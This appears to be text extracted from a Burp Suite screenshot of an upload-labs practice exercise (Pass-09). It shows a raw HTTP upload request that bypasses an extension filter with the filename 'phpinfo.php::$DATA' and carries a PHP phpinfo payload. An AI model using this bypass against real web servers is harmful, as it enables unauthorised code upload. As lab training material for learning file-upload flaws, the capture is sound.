 拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history)
http://192.168.0.103:80 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------32269326251064476
8 Content-Length: 375
9 Origin: http://192.168.0.103
10 Connection: close
11 Referer: http://192.168.0.103/upload-labs/Pass-09/index.php?action=show_code
12 Cookie: ZATP_2132_saltkey=x0Fh0z7w; ZATP_2132_lastvisit=1642150656; ZATP_2132_ulastactiv
ZATP_2132_lastcheckfeed=2%7C1642154273
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------322693262510644769833439699655
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
17 Content-Type: application/x-php
18
19 <?php phpinfo(); ?>
20 -----------------------------322693262510644769833439699655
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------322693262510644769833439699655--